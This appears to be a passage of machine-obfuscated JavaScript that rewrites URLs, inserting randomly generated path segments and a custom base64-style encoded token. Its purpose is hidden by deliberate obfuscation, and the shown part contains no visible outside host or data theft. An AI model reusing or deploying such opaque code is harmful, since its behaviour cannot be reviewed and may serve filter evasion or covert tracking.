P0[tR[P2(0x24f)](aD,-0x23b2+0x26cf+-0x294,tR[P2(0x622)])](aD(-0x24c3+0x1cab+0x1*0x8bc,tR[P2(0x61a)]))>-(-0x2310+-0x544+0x2855)&&P1[tR['zZSVy'](aD,-0xd0+-0x6b*0x11+0x874,tR['FenhF'])](tR['zPEKC'](aD,0x119*-0x11+0x17cd+-0x9*0x80,tR[P2(0x61a)]))>-(-0x95d+0x559+0x405)?(P3=P0[aD(0x160f*-0x1+0x5b7+0x1217,P2(0x5c0))](aD(0x1bff+-0x20df+0x584,tR[P2(0x61a)])),P4=P1[aD(0x1255*-0x1+0x1d11+-0x2ff*0x3,tR[P2(0x5f0)])](aD(0x2*-0x8f4+0xb86+0x706*0x1,P2(0x4de))),P5=J[tR['AsWnq'](aD,-0x1cae*0x1+-0xe4b*0x2+0x3aea,P2(0x73e))](P0[aD(-0x1*0x8db+-0x1*-0xaf3+-0x7*0x1c,P2(0x3e3))](P3+(-0x24f3+-0x234e+0x4842))),P6=J[tR[P2(0x5bf)](aD,0x1a71+0x85*0x15+-0x392*0xa,tR[P2(0x4bd)])](P1[aD(0x2676+-0x11ff+0xd5*-0x17,tR[P2(0x2fd)])](P4+(0x2c4*-0x3+-0xffe+-0x184b*-0x1))),tR[P2(0x114)](P5,P6)?-(0x16a+0x2e3*-0x2+0x45d*0x1):P5==P6?-0x1e18+-0x2c5+0x20dd:0xb1f*0x2+-0x1115*-0x1+0x13a9*-0x2):0x31*0xa1+-0x25c5+0x37a*0x2;}),tT=0x734+0x33*0xb5+0x2b43*-0x1,td=ts[aD(0x1*-0xb46+0x3*0x6e6+-0x7da,tF(0x47c))];tT<td;tT++)if(to=!(0x1494+0x7be*-0x5+0x1223),ts[tT][tJ[tF(0x6d4)](aD,0x1212+-0x2595*-0x1+-0x371e,tF(0x350))](aD(0x25*-0x1b+0x1d77+0xa*-0x27e,tF(0x4de)))>-(-0x3ae+0x138f+-0xfe0)?(tX=ts[tT][tJ[tF(0x16f)](aD,-0x2*0xcb+-0x6*0x551+0x2205,tF(0x350))](aD(-0x1*0x85f+0x152f+-0x2*0x616,'x^na')),te=ts[tT][aD(0x1*0xa88+-0x68a+-0x23f,'1Fl4')](tJ[tF(0x6b8)](aD,-0x5*-0x713+0x243c+0x25*-0x1eb,tF(0x4de))),tp=ts[tT][tJ[tF(0x148)](aD,0xdd*0x5+0x2479*0x1+-0x2776,tJ[tF(0x21f)])](tX+(0x1c16+-0x47*0x53+0x9*-0x90),te),tG=tp[aD(-0x925+-0xb1+-0x251*-0x5,tF(0x5c0))](aD(-0xd8a+0x31*0x43+0x1*0x15b,tF(0x4de))),tJ[tF(0x137)](tG,-(-0x1a37*-0x1+0x6*0x61+-0x2*0xe3e))?(tS=tp[tJ[tF(0x32a)](aD,0x1*-0x1621+-0x52f*0x2+0x21d3,tF(0x3e3))](0x1256*-0x1+0x47f+-0x3*-0x49d,tG),tk=J[tJ['rqsRg'](aD,-0x87*-0xd+0x1*-0x845+0x2d2,tF(0x79d))][aD(-0x1*0x166+0x9ff*0x1+-0xa3*0xc,tF(0x2cb))](J[aD(-0x7*-0x36e+-0x1eb2+0x1*0x853,tF(0x33f))](tp[aD(-0x2*0x118f+-0x1f7c+0x5*0xd96,'7KCJ')](tG+(-0x2f*-0x85+0x2b3*-0xc+0x7fa))))):(tS=tp,tk=null),to=ts[tT][aD(-0xc2f*-0x2+0xbdf+0x3*-0xba3,'7KCJ')](0x176d+-0x1*0x1e25+-0x28*-0x2b,tX)===tJ[tF(0x178)](aD,-0x26fc*0x1+-0x4*-0x19a+0x21b9*0x1,tF(0x7a9))):tS=ts[tT],tr=tn+aD(-0x1*-0x1c6f+0x1*0x1237+0x2deb*-0x1,tF(0x47f)),tU=tS[tJ[tF(0x302)](aD,0x2410+0x19d7+-0x1*0x3d5e,tF(0x350))](tr),tK=tD+tn,tU==-0x31*0xd+0x18c3*0x1+-0x1646){if(tq=tS[aD(-0x185*-0x8+0xb4b+-0x1640,tF(0x437))](tr[aD(-0x21*0x9b+-0x1c81+0x56*0x95,tF(0x47c))]),new J[(tJ[tF(0x346)](aD,-0x3*0xc69+-0x1adb+-0x2051*-0x2,tF(0x1b1)))](tq)[aD(-0x27d*-0x2+0x24b*0xd+-0x21e5*0x1,tJ['AxTJr'])](tD)&&aX(tI,tk))return[!(-0xab9+-0x1055+0xd87*0x2),to];}else{if(ae(tK)==tS){if(tJ[tF(0x6d4)](aX,tI,tk))return[!(0x234b+0x11d3+0x1a8f*-0x2),to];}else{if(tS==aD(-0x1d81+0xdb6+0x115a,tF(0x3e7)))return[!(0x14c*-0x18+-0x1*0x131d+0x323d),to];}}return[!(-0x25e3+0x6a1+-0x97*-0x35),!(-0x49*0x4f+-0x15*-0x191+-0xa5d)];}}catch(P0){return[!(-0x62b*0x4+-0x20b*-0x3+0x128c),!(0x5eb*0x3+-0x19*0x7d+-0x1*0x58b)];}return!(-0x1*0x20dd+-0x1*0x15c2+-0x1b5*-0x20);}function tj(tD,tg){var tI=tP,ts={'tSjrk':function(tS,tk,to){return tS(tk,to);},'mXJHn':function(tS,tk,to){return tS(tk,to);},'siSNg':function(tS,tk){return tJ['dGTrQ'](tS,tk);},'wgUKw':function(tS,tk,to){var tX=t8;return tJ[tX(0x178)](tS,tk,to);},'cMFKV':tI(0x47c),'SqTxE':tI(0x50a)};if('fSIPy'!=='fSIPy'){if(tJ[tI(0x697)](_0x4e3610,null)||_0x45c350==null)return!(0x2*-0x61f+0x7e*-0x2c+0x21e7);var tF=_0x2a6351[tJ[tI(0x530)](_0x2e4b2b,-0xe87+-0x143e+0x23e9,'ekwA')]()[_0x39a9b0(0x1f*0x71+-0xe3*-0x6+0x11e7*-0x1,'eT7!')]();return tF==null||null!=tJ[tI(0x7c7)](_0x23f5e2,_0x2fbcf2,_0x5c12b0,_0x39ec96,tF,[]);}else{var tR,tn,tT,td;function tS(tk,to){var tX=tI,te={'jkTIS':function(tU,tK,tq){return tU(tK,tq);},'DDgAb':'iit@','BJWRK':function(tU,tK,tq){return ts['tSjrk'](tU,tK,tq);},'ULTel':function(tU,tK,tq){return tU(tK,tq);},'kNEnL':function(tU,tK){return tU!==tK;},'CPQSp':tX(0x47c),'gpwdX':function(tU,tK){return tU<tK;},'kjrWN':tX(0x619),'cgStO':function(tU,tK,tq){var tw=tX;return ts[tw(0x315)](tU,tK,tq);},'crnUc':function(tU,tK){return tU*tK;},'TdLrJ':function(tU,tK,tq){return tU(tK,tq);},'mmcWj':function(tU,tK){return tU(tK);},'xLftd':function(tU,tK,tq){return tU(tK,tq);}},tp,tG=[],tr=tk[aD(-0xf4c+0x1eef+-0xe02,tX(0x6bb))](z);if(tr&&ts[tX(0x59e)](tr[ts[tX(0x356)](aD,0x2*-0x95+-0x1924+0x1be0,ts[tX(0x493)])],to[ts[tX(0x356)](aD,-0x5*-0x2f3+-0x182d*-0x1+-0x255a,tX(0x47c))])){if(tX(0x50a)!==ts[tX(0x2f8)])return!(0x1913+0xbd4+-0x1273*0x2);else{function tU(tq,tw){var P0=tX;if(te[P0(0x551)]('HmEpX',P0(0x4e2))){var P1=null;this[_0x3de9fa[_0x41c3d9(0x149d+-0x7c5*0x5+-0xb*-0x1b8,P0(0xe8))][_0x5c490c(-0x1*0x1029+0xbe0+0x5dd,P0(0x197))]]&&this[_0x3afe83[te[P0(0x2d1)](_0x3050a4,-0x263*0x6+0x7*-0x501+0xa01*0x5,P0(0xe8))][_0x5b0eff(-0x2c*0x3b+-0x1e13+0x29cb*0x1,'atnG')]][_0x2405cc]&&(P1=this[_0x3ccf52[_0x519bc0(-0x995+-0x3d*-0x15+0x540,te[P0(0x16b)])][_0x1208da(-0x1cc1+0x135d+-0x1b*-0x68,P0(0x197))]][_0x245dbd][_0x3fcf61],delete this[_0x5075b3[te['BJWRK'](_0x5abaa,0x2be*0x1+0x4*0x11b+0x2*-0x33f,'iit@')][_0x216cbc(0x1f0+-0x247e+0x2422,P0(0x197))]][_0x8b0ad2][_0x2a7ece]),P1==null||(arguments[0x19f8*-0x1+-0x143e+0x1*0x2e37]=P1),_0x6a7176[te[P0(0x3f2)](_0x5ecdd5,0xb*0x83+0x9*-0x40a+0x2086,P0(0x382))](this,arguments);}else{for(var P2=0x532+-0x1210+0xcde,P3=tq[aD(0x1*-0x17a5+-0x1cd7+0x360e,te[P0(0x5c7)])];te[P0(0x717)](P2,P3);P2++)if(tq[P2]==tw)return!(-0x685+0x1b6+0x4cf);return!(0x12b9+0x3e0*-0x2+-0xaf8);}}function tK(tq){var tw=tX,P0={'Anyvk':function(P2,P3){return P2(P3);}};if(te[tw(0x20e)]!==tw(0x619)){if(_0x1097c3(_0x4ea4ea))return!(-0x2e*0x95+0x95d+0x116a);if(P0[tw(0x2ab)](_0xddf57f,_0x40fce7))return!(0x1fd3+-0x3*0x821+0x76f*-0x1);if(P0[tw(0x2ab)](_0x5734ba,_0x44c0df))return!(0x1*0xa36+-0x19d5+0xfa0);}else{var P1=J[aD(0x1*0x1549+-0x10*0x8+-0x132f,tw(0x66e))][te[tw(0x27d)](aD,-0xd*0x1f7+-0x12d*-0xe+0x2a1*0x4,'ZE%w')](te['crnUc'](J[aD(-0x23+0x56*-0x29+0xf83,'9#Pw')][aD(-0x4ac+0x4*0x347+0x5*-0x166,tw(0x4e4))](),tq[te['TdLrJ'](aD,0x27*0xa5+0x1ec8+0x1*-0x3659,tw(0x47c))]));return te[tw(0x715)](tU,tG,P1)?te[tw(0x61c)](tK,tq):(tG[te[tw(0x7ce)](aD,0x6fd+-0x1*-0x23a9+-0x28f7,'LdcF')](P1),P1);}}for(tp=0x197c+0x1017*-0x1+-0x965;tp<to[ts[tX(0x356)](aD,0x1e05+0x2434+-0x1b*0x265,'@EGw')];tp++)tK(tr);return tG;}}return tG;}if(tR=tS(tD,tg),tn=tR[tJ[tI(0x148)](aD,0x2062*0x1+-0x21a5+0x2a8*0x1,tI(0x1c2))](function(tk,to){return tk-to;}),tT=[],tJ[tI(0x468)](tn[aD(-0x1624+0x1dce+0x5*-0x138,tI(0x47c))],0xb6a+0x20c+-0xd76))tT=tT[aD(0x2377+0x1a3d+-0x3c09,tI(0x665))](tg),tT[aD(-0x782*0x1+0x241*-0x3+0x1*0xff4,tJ[tI(0x110)])](tD);else{for(td=0x1d79+0x147c+-0x31f5;td<tD[aD(-0x10e0+0x79b+0xad7,tI(0x47c))];td++)tJ['XEAEx'](tn[aD(-0x3*-0x7e9+-0x222a+0xaf8,tJ[tI(0x335)])](td),-(0x199*-0x17+0xd*-0x1c2+0x6*0x9ef))&&tT[aD(0x1aa*-0xd+0x4a6+0x12ab,tI(0x18f))](tg[aD(-0x9*-0x40b+0x5b2+0x7f*-0x53,tI(0x15d))]()),tT[aD(0x12eb+0x5*-0x371+0x1*-0x7,'LdcF')](tD[td]);}return tT;}}function tb(tD){var tg=tP,tI={'HmdnH':tg(0x66e),'ckGDL':function(tn,tT){var td=tg;return tJ[td(0x784)](tn,tT);},'vLwAj':function(tn,tT){var td=tg;return tJ[td(0x784)](tn,tT);},'KjYOe':function(tn,tT){return tn-tT;},'mHLNC':tJ[tg(0xbb)],'pwbLZ':function(tn,tT,td){return tJ['OlhEN'](tn,tT,td);},'leuJv':'ZE%w','pSagY':function(tn,tT,td){var tS=tg;return tJ[tS(0x5a5)](tn,tT,td);},'ovngB':function(tn,tT){return tn+tT;}};function ts(tn){var tT=tg,td={'QYfVk':function(tU,tK,tq){return tU(tK,tq);},'oFCzK':tI['HmdnH']},tS,tk,to,tX,te,tp=[],tG=[aD(-0x1*0x925+0x1e9*0xc+-0xc76,tT(0x344)),aD(0x11b9+0x2*0xd0f+0x3c*-0xb7,tT(0x309)),aD(0xb96+0x16e7+-0x2*0x108d,tT(0x604))];for(tS=0xdb*-0x1d+-0x773+0x2042;tS<tn;tS++)tk=J[aD(-0x113c*-0x2+-0x101*-0x25+-0x4603,tT(0x66e))][aD(-0x1b41*0x1+-0x9da+0x1*0x268d,tT(0x4e4))]()<-0x41f+0x14b3+-0x1094+0.5,to=tk?0x1d23+0x758+0x196*-0x17:0x1e33+-0x12bf+-0x5b9*0x2,tX=tk?0x37b+-0x1*0x1f9d+-0x1*-0x1c24:-0x45d+-0x1ac*-0x13+-0x922*0x3,te=tI[tT(0xc7)](tr,tG[to])+tI[tT(0xc7)](tr,tG[-0x26fc+0xb99+0x1b63])+tI['vLwAj'](tr,tG[tX]),tp[aD(0xbf4+-0x47+0x9fe*-0x1,tT(0x18f))](tS===tI[tT(0x525)](tn,0x1*0x107a+-0xc22+0x65*-0xb)?aD(-0xf2a+0x2287+0x49*-0x40,tI[tT(0x718)])+te:te+aD(-0x60b*-0x3+0xc3e+-0x7*0x443,tT(0x313)));return tp;function tr(tU){var tK=tT;return tU[td[tK(0x13f)](aD,0x733+-0x2661+0x1fb5,tK(0x3a4))](J[aD(-0x2499+0xf2+0x2541,tK(0x66e))][td['QYfVk'](aD,0x4c*-0x9+-0x128+0x543,tK(0x210))](J[aD(-0x10d3+0x3*0xc8b+-0x1*0x1334,td[tK(0x1e1)])][aD(-0x2e*0x3c+0x2202+0xae4*-0x2,'UBzo')]()*tU[aD(-0x21f+0x14e*0x1+-0x2f*-0xd,tK(0x47c))]));}}var tF=0x4b1*0x1+-0x1*0xd2b+0x87a;return tJ[tg(0x468)](typeof tD,G)&&tJ[tg(0x759)](tD,-0x2b7+-0x185*0x16+0x2425)&&(tF+=J[tJ[tg(0x6b8)](aD,0x3*-0x2cf+0x2329*-0x1+0x2d30,tJ['AmVwW'])][aD(0x1c0+0x1f*0x1f+-0x412*0x1,tg(0x210))](tD/(0xd5*0x15+-0x1d*-0x11e+-0x31cb))),tF+=tJ[tg(0x346)](tR,0x1*-0x175+-0x1ebe*-0x1+0xea3*-0x2,-0x16e1*-0x1+0x3*-0x9d5+-0x2*-0x351),tJ[tg(0x388)](tF,0x1272*-0x2+0x212e+0x3c0)&&(tF=tR(0x2ff*0x5+0x1*0xf13+-0x1e08,0x2*0x1353+0x40*-0x6c+-0xb9d)),tJ[tg(0x135)](ts,tF);function tR(tn,tT){var td=tg;return td(0x780)!==td(0x780)?!(0x6a3+-0x2d1*0x5+0x773):J[aD(-0x1*0x187d+-0x34d+0x4*0x759,td(0x66e))][tI[td(0x126)](aD,-0x75*-0xb+0x1c7b+-0x2013,tI['leuJv'])](J[aD(0x267c+0x2029+-0x450b,tI[td(0x7a7)])][tI['pSagY'](aD,-0x4a0+0x191f*0x1+-0x130d*0x1,td(0x4e4))]()*tI[td(0x414)](tT-tn,-0x1073+0x2a+0x104a))+tn;}}function tB(tD){var tg=tP,tI={'FvatI':tg(0x47c),'iUUbr':function(tp,tG){return tp(tG);}};if(tJ['mjnSE']!==tg(0x709)){var ts,tF,tR,tn,tT,td,tS,tk,to=tJ[tg(0x576)](aD,0x9c4*0x4+-0x1*-0xdcd+-0x33f3,'0afM'),tX=z,te=-0x33f+0x1e52+0x1b13*-0x1;for(tk=tD;te<tk[aD(-0x8*-0x487+0x1023+-0x32c9,tJ[tg(0x403)])];)tn=tJ['MKdVn'](ts=tk[tJ[tg(0x38a)](aD,0xc0*0x2f+0xf*0x5e+-0x2813,tg(0x173))](te++),-0x4a6+0x306+0xd1*0x2),tT=(0x13ce+0x1106+0x145*-0x1d&ts)<<-0x13*0x191+0x3*-0x607+-0x3fd*-0xc|(tF=tk[aD(0xd21*0x2+-0x3*0x905+-0x26*-0xa,tg(0x173))](te++))>>-0x5fc+0x384+0x27c,td=tJ[tg(0x675)](-0xe5*-0x25+-0x1*-0x1ede+-0x3fe8,tF)<<-0x1b*-0x18+-0x1a53*-0x1+0x5*-0x5c5|tJ[tg(0x72a)](tR=tk[aD(0x1*-0xa3+-0x860+0x11*0x92,'eNCY')](te++),0x7b3+0x32*0xaf+0x85f*-0x5),tS=-0x104a+0x247a+-0x13f1&tR,J[aD(-0x2*-0x2f3+0x25dc+-0x2a3c,tg(0x372))](tF)?td=tS=-0xf4f*0x1+-0x1606+0x1*0x2595:J[aD(-0x752*-0x1+0x3*-0x592+0xaea,tJ[tg(0x13e)])](tR)&&(tS=0x1f8f+0x1cc*-0x13+0x91*0x5),tX=tJ[tg(0x445)](tJ[tg(0x52e)](tX+to[tJ[tg(0x346)](aD,0x12d4+-0x324*-0x9+0x5b*-0x83,tJ[tg(0x495)])](tn),to[aD(0x2bc+0x1939+-0x1b6e,'aSzB')](tT)),to[tJ['YScsr'](aD,0x1561*-0x1+0x8e2+0x683*0x2,tg(0x3a4))](td))+to[aD(0x1*-0x261a+-0x7*0x2e5+0x3ae4,tJ[tg(0x495)])](tS);return tX;}else return _0xcaf06f[_0x5a9958(-0x1*0x745+0x148a+-0xc37,tg(0x531))](_0x300f3c)&&_0x2442b6[_0x56cbb1(-0x1ea3+0x127c+0x493*0x3,tI[tg(0x750)])]>0x9f3+-0x20eb+0x16f8&&(_0x3abd61=tI[tg(0x710)](_0xe334cb,_0x46908b)),_0x4990eb[_0x48ec6e(-0x56c*-0x4+0x473+0x192d*-0x1,tg(0x5ce))][_0x4d870f(0x1301+0xce4+-0xa*0x31b,'HXvI')]=_0x2bf142;}function tv(tD,tg,tI,ts,tF){var tR=tP;return ts||tF?tD[-0xa45*0x2+0x26ca+-0x1240]+tD[0x367*-0x1+0x855+-0x4ed]+tJ['ZPtfX'](tg+ts+tI,tF)[tJ[tR(0x7b8)](aD,-0x17f7+0x200b*-0x1+0x1*0x392b,tR(0x182))](/\/\//g,aD(0x1*0x913+-0x1*0xf+-0x849,'@24v')):tI[aD(0x1d8d+0x25ff+-0x4263,tJ[tR(0x701)])](/\/\//g,aD(-0x10f+-0x2*0x3f5+0x9b4,tR(0x47f)));}ta||(ta=aD(-0x2cb*0x2+0x1acd+-0x1397,tJ[tP(0x6eb)])),tc=at[tJ['baXwP'](aD,0x460+0x4*-0x13a+-0xd6*-0x2,tJ[tP(0x29f)])]();try{if(tc[aD(0xbd1+-0x8f8+-0x221,tJ['XBkZt'])]()&&!tc[aD(0xed0+0xd8d+-0x1bc9*0x1,tP(0x7a8))]()&&!tc[aD(0xa6b+0xd5*-0xe+0x23c,'s&E4')]()||tc[aD(0x4c+0x223b+-0x93*0x3b,'VyZE')]()&&!tc[aD(-0x1d0c+-0x1d29+0x3b95,'#v2s')]()&&!tc[tJ[tP(0xc6)](aD,-0x1*-0x15c3+-0x4e4+-0xf48,tJ[tP(0x1f5)])]()){if(aG(t9))return t9;}else{if(ar(t9))return t9;if(aF(t9))return t9;if(aR(t9))return t9;}return tJ['meQVo'](aT,t9,tc[aD(-0x1417+-0x1d55+0x3265,tJ[tP(0x471)])]())?t9:(tx=ax[aD(-0x1f31*-0x1+-0x3f1+0x1*-0x1a8f,tP(0x1c5))](t9,tc[aD(0x1f2f+-0x4f2+-0x1989,tJ[tP(0x10e)])](),-0x1bb0+-0x1*-0x2b7+0x18f9*0x1,-0x29*0x61+-0xd3d*0x1+0x1cc7),tx?(tQ=tx[-0xa32+-0x1169*-0x1+-0x735],tO=tJ[tP(0x75a)](aA,t9,tQ),ax[tJ[tP(0x530)](aD,-0xbfd+-0x15d1+0x225d*0x1,tP(0x54f))](tO)?t9:(tf=t9[aD(0x1e96+-0x1*0x44b+-0x19c2,'dbhq')](tJ['wPglg'](aD,-0x71*0x11+-0x23b7*0x1+-0x2cb0*-0x1,tP(0x774)))!==-(-0x18f8+0x116f+0x78a)?t9[aD(0xaed+-0x1fde+0x1645,'7KCJ')](t9[aD(0x6dc+0x7d9+-0xe2c,'dbhq')](aD(-0x5f+0x6fb*0x5+-0x2110,tJ[tP(0x3ee)]))):null,tJ[tP(0x692)](tE,ta,tt)&&(tZ=tJ['DWMbx'](aK,tt),tf=tZ==null||tZ===z?null:tJ[tP(0x23b)](tJ['CrXHK'](aD,-0x2*-0x8f5+0x21f9+-0x326b,tP(0x774)),tZ)),tz=tf!=null?tf[aD(-0x97*-0x9+-0x1294+0xe99,tP(0x3e3))](-0x1*-0x22d+-0x32b*0x2+0x52*0xd):null,th=tJ[tP(0x364)](tV,tO,ta,tz,tc[aD(-0x5e*0x1+-0x24c4+0x2c0*0xe,tP(0x791))]()),th[0x9*-0x243+-0x1661+0xa*0x446]?(tM=th[0x1ba+-0x5*0x3e9+-0x2*-0x8ea],tY=tc[tJ[tP(0x60d)](aD,-0xd72+-0x2632+-0x3438*-0x1,tP(0x7a8))](),tN=tc[tJ[tP(0x108)](aD,-0x1bdb*0x1+-0xdab+-0x23d*-0x13,tJ[tP(0x122)])](),tM?(tY=tc[aD(0x8*-0x4c+0x5*-0x4db+0x23*0xcd,tP(0x66c))](),tN=tc[aD(0xf75+-0x1*-0x3+-0xde1,tP(0x6fd))](),a2[aD(0x1b74+0x1107+-0x2b6d,tP(0x531))](tf)&&(tO+=tf,tf=Q)):a2[aD(0x1*-0x1deb+-0x1769+0x3662,'#y#X')](tf)&&tJ[tP(0xf7)](tf,z)&&tJ[tP(0x6aa)](tf[tJ['zaGxX'](aD,-0x485+-0x1*0x9ff+-0xf0b*-0x1,tJ[tP(0x495)])](0x677+0x21*-0xe+-0x4a9),aD(0x487*0x1+-0x120e*0x1+0xeff,tJ[tP(0x3ee)]))&&(tc[aD(0x2b0+-0x1*0x22b9+0x20c1,tJ[tP(0x7f1)])]()||tc[tJ[tP(0x10d)](aD,0x4e6*0x1+-0x8db*-0x1+0x37*-0x3d,'VyZE')]())&&(tf=tJ['ApyUm'](aD(-0x542*-0x2+0x227b+-0x2baf,tJ['LBoly']),tf[tJ[tP(0x69e)](aD,-0x1*-0x319+0x3*0x9e7+-0x1f7a,tP(0x3e3))](-0x348+0xf35+-0x5f6*0x2))),tm=tb(tO[tJ[tP(0x6ce)](aD,0x1f5b*-0x1+0xc2f+0x14be,tP(0x47c))]),tC=tm[aD(-0x3bb*-0x1+0x24c*0x4+0x1*-0xb59,tP(0x47c))],tu=tm[aD(0x2b6*0x7+0x664+0x2*-0xc3b,tJ['pUTor'])](),ty=tm[aD(-0x139b+-0x8dc+0x1d5f,tP(0x15d))](),tl=[],tl[tJ[tP(0xc6)](aD,0xe*0x133+0x5*-0xaa+0xbc9*-0x1,tP(0x18f))](ty),ti=tj(tO,tm),ti[aD(0x1019*0x1+-0x529*-0x7+-0x3289,tP(0x18f))](tu),tH=tl[aD(-0x1753+0x1b21+-0x223*0x1,tP(0x665))](ti),tL=tJ[tP(0x1fc)](tH[aD(0x1233+0xf*0x251+-0x3340,tJ[tP(0x3de)])](z),tC),tW=tB(J[tJ[tP(0x5e2)](aD,-0x15a9*0x1+-0x1*-0x19cb+-0x2b6,tP(0x7af))](tL)),tA=a2[tJ[tP(0x7bc)](aD,-0xf3c+-0x165+0x3*0x5e5,tJ[tP(0x621)])](tf)?tv(tx,tQ,tW,tY,tN)+tf:tJ[tP(0x7c7)](tv,tx,tQ,tW,tY,tN),tM?!tc[tJ[tP(0x733)](aD,0x3*0x77+-0x1a6b+0x19ac,'VyZE')]()||tc[tJ[tP(0x33b)](aD,0x1415+-0x12*0x92+0x871*-0x1,tP(0x66c))]()||tc[aD(-0x6*-0xe3+0xb7e+-0xf39,tP(0x6fd))]()?tA:aH(tc[tJ[tP(0x488)](aD,0x1558+-0x1*-0x75b+0x1c0d*-0x1,'VyZE')]())+tA:!tc[aD(-0x1c*-0xdb+0x513+-0x1c4f,tP(0x4a3))]()||tc[aD(0x3f*-0x15+0x1648+0x53*-0x33,tP(0x7a8))]()||tc[aD(-0x1*-0xe1d+0x1eef*-0x1+0x11d3,tJ['xzInB'])]()?tA:tJ['XqoYg'](aH(tc[aD(0x633*-0x6+0x1d3f+0x8ab,tP(0x4a3))]()),tA)):t9)):t9);}catch(tD){return t9;}}function aw(t9,ta){var tt=t8,tP={'efCfT':function(tM,tY){return tM!==tY;},'ZGKMR':tt(0x76e),'HSrYQ':function(tM,tY,tN){return tM(tY,tN);},'vhxgj':tt(0x435),'DNrfU':tt(0x754),'TKHRw':function(tM,tY,tN){return tM(tY,tN);},'KgoSk':function(tM,tY,tN){return tM(tY,tN);},'hDDFd':'vT%A','ATKAj':function(tM,tY){return tM(tY);},'pGpsE':function(tM,tY){return tM===tY;},'wzSjk':tt(0xe8),'XTwKc':function(tM,tY,tN){return tM(tY,tN);},'DpOfa':function(tM,tY,tN){return tM(tY,tN);},'zgXog':'gbVb','ghdFY':function(tM,tY,tN){return tM(tY,tN);},'xMzpA':function(tM,tY,tN){return tM(tY,tN);},'zsqjK':function(tM,tY){return tM+tY;},'McTXP':tt(0x791),'yzqcy':function(tM,tY,tN){return tM(tY,tN);}},tJ,tc,tx,tQ,tO,tf,tZ,tz,th;return tP[tt(0x6e8)](t9[at[aD(-0x24ed+0x7b*-0x9+0x29ec,tt(0xe8))][aD(0x2*-0x676+0x17fa+-0x9e0,tP[tt(0x5b8)])]],Q)?t9[at[aD(-0x42b+-0x22c1+0x2798,tt(0xe8))][tP[tt(0x264)](aD,-0xa*-0x40+0x15cd+-0x171f,tt(0x76e))]]:(tJ=at[aD(-0x296+0x509*0x5+-0x159b,tt(0x5a3))](),tJ?(tc=t9[at[aD(-0x2419+-0x6bf*-0x5+0x30a,tt(0xe8))][aD(0x3*0xc0d+0x21d7*0x1+-0x101*0x45,tP['vhxgj'])]],tx=t9[at[aD(0x4c6*-0x2+-0x24a1+0x2ed9,'iit@')][aD(0x1b12+-0xa*0x199+-0xb*0xef,tP[tt(0x633)])]],a2[tP['TKHRw'](aD,0x3d*-0x4c+0xe2*-0x17+-0x27e6*-0x1,tt(0x637))](tc,tP[tt(0x32e)](aD,-0x1*0xd7d+-0x1*0x10b9+0x1ed8*0x1,tP[tt(0x251)]))||a2[aD(-0x1*-0x125d+-0x1f1d+0xe3c*0x1,tt(0x637))](tc,aD(-0x1496+-0x231*-0x6+0x906,'&O71'))?null:tP[tt(0x257)](t2,tc)?(tP[tt(0x162)](t9[at[aD(0x14*-0x1b4+-0xa*-0x3d7+0x7*-0x86,tP[tt(0x773)])][tP[tt(0x264)](aD,-0x1f9+0x1b45+0x50*-0x4f,tt(0x5be))]],Q)&&tx[aD(-0x3c0+0x1*-0x1349+0x187f,tt(0x13b))]()===tP[tt(0x1c7)](aD,0x1adf+0xb6b*-0x3+-0x481*-0x2,tt(0x483))&&(tQ=ai(tc),t9[at[aD(-0xdf1+0xb1*-0x2b+0x8*0x58b,tP[tt(0x773)])][tP[tt(0x105)](aD,0x72c+-0x1123+-0x1*-0xa93,tP[tt(0x139)])]]=tQ[aD(-0x2*0x57c+0x21*0x119+-0x18b8,tt(0x350))](aP)!==-(0xdf*0x25+0x33*0x1b+-0x259b)||ax[aD(-0x1136+0x1*-0x1732+0x5*0x847,tt(0x474))](tQ)),t9[at[tP[tt(0x1c7)](aD,-0x592+-0x14d4*0x1+0x9*0x302,tP[tt(0x773)])][tP[tt(0x49a)](aD,0x204a+-0x1*-0x2681+-0x462f,tP[tt(0x139)])]]?(tO=tc[tP['xMzpA'](aD,0x22c7+-0x3c7*-0x1+-0x2605*0x1,tt(0x350))](aD(-0x1f6b+0x18bd*0x1+-0xe*-0x95,tt(0x774))),tf=tO>-(0x2155+-0x3b*-0xa3+0x1*-0x46e5)?tc[aD(0x335*0x6+-0x6*-0x5ab+0x19f6*-0x2,'7KCJ')](tP[tt(0x4ec)](tO,0x973*0x1+0xd2b*0x2+0x8f2*-0x4)):null,tZ=tJ[tP[tt(0x32e)](aD,0x176c+-0xdd*-0x11+0x1*-0x24bb,tP[tt(0x3b8)])](),tz=tJ[tP[tt(0x73f)](aD,0x1*-0xaf7+0x49*-0x80+-0x1*-0x304f,tt(0x5eb))](),th=t1(tZ,tz,ta,tc,tx,tf),t9[at[aD(0x90e*0x1+-0x196b*-0x1+-0x21cd*0x1,tP[tt(0x773)])][aD(-0x15*0x5f+-0xd2d*0x1+0x1626,tt(0x76e))]]=th,th):null):null):null);}function t0(t9,ta){return null;}function t1(t9,ta,tt,tP,tJ,tc){var tx=t8,tQ={'wccfO':function(tY,tN){return tY==tN;},'xzybz':function(tY,tN,tm){return tY(tN,tm);},'pwtbE':function(tY,tN,tm){return tY(tN,tm);},'YeIkS':function(tY){return tY();},'CgdZu':function(tY,tN){return tY!==tN;},'uGjFb':tx(0x2df),'sGUBv':function(tY,tN){return tY===tN;},'WnTnC':tx(0x47c),'vzOMy':'TCf8','erKlc':'MrTR','MlRpu':tx(0x11b),'ePjdE':function(tY,tN,tm){return tY(tN,tm);},'uPPPv':'KgEE','dwyjI':'puBB','EnKWM':function(tY,tN,tm){return tY(tN,tm);},'KNYtM':function(tY,tN,tm){return tY(tN,tm);},'PkTLZ':tx(0x28b),'PgPUf':function(tY,tN){return tY<tN;},'SFPma':function(tY,tN){return tY+tN;},'BeKyj':'ly#j','DLcjz':function(tY,tN){return tY+tN;},'LslqW':tx(0x350),'SquSK':function(tY,tN){return tY+tN;},'LfSLx':function(tY,tN,tm){return tY(tN,tm);},'TbtQq':function(tY,tN,tm){return tY(tN,tm);},'DnDMC':function(tY,tN,tm){return tY(tN,tm);},'pzMgt':tx(0x32d),'mblPi':function(tY,tN){return tY+tN;},'lLXrJ':function(tY,tN,tm,tC,tu,ty){return tY(tN,tm,tC,tu,ty);},'ByKCm':function(tY,tN){return tY>tN;}},tO,tf,tZ,tz,th;function tM(tY,tN){var tm=tx;if(tQ[tm(0x16d)](tm(0x2df),tQ[tm(0x117)])){tQ['wccfO'](_0x4ec63d[tQ['xzybz'](_0x40cc6b,-0x7*0x4cc+0x10a0*-0x1+0x32f3,'RzOy')],null)&&(_0x4b4120=0x1*-0x1b3d+0x188c+-0xf*-0x2e);try{_0xd69b18=new 